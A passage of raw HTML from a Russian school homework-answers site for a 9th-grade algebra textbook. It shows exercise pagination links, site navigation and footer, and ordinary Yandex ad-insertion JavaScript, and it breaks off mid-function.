href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-18.html">18</a></div>
<div class="section">Задание 3</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-18.html">18</a></div>
<div class="section">Задание 4</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-18.html">18</a></div>
<div class="section">Задание 5</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-18.html">18</a></div>
<div class="section">Задание 6</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-18.html">18</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-883.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 883 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-885.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 885 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5383 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-209.html" rel="bookmark">Вопросы к странице 209- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:26:39+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5356 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-141.html" rel="bookmark">Вопросы к странице 141- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:25:50+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5327 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-49.html" rel="bookmark">Вопросы к странице 49- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:24:15+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
